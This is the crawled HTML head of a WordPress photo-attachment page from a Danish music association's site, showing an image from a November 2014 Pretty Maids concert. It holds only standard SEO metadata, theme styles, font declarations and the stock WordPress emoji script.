

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/
body_size: 10575
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pretty-Maids-nov.-2014-JPG-41 - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pretty-Maids-nov.-2014-JPG-41 - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/","url":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/","name":"Pretty-Maids-nov.-2014-JPG-41 - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-scaled.jpg","datePublished":"2022-06-18T08:48:16+00:00","dateModified":"2022-06-18T08:48:16+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-scaled.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-scaled.jpg","width":1440,"height":2560},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/pretty-maids/pretty-maids-nov-2014-jpg-41/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"14/11-2014: Pretty Maids","item":"https://imorgenerdetjulmor.dk/pretty-maids/"},{"@type":"ListItem","position":3,"name":"Pretty-Maids-nov.-2014-JPG-41"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/15265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=15265' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fpretty-maids%2Fpretty-maids-nov-2014-jpg-41%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fpretty-maids%2Fpretty-maids-nov-2014-jpg-41%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
